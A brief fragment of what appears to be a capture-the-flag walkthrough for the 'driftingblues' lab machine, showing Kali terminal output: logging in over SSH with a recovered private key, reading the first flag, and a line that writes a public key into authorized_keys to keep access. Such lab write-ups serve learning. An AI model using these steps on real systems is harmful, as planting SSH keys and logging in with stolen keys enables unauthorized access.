 ┌──(root💀kali)-[/home/kali/Desktop]
└─# chmod 400 priv_key 255 ⨯
┌──(root💀kali)-[/home/kali/Desktop]
└─# ssh robertj@192.168.56.115 -i priv_key
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
robertj@driftingblues:~$ cat user.txt
flag 1/2
cat rsa_key.pub > authorized_keys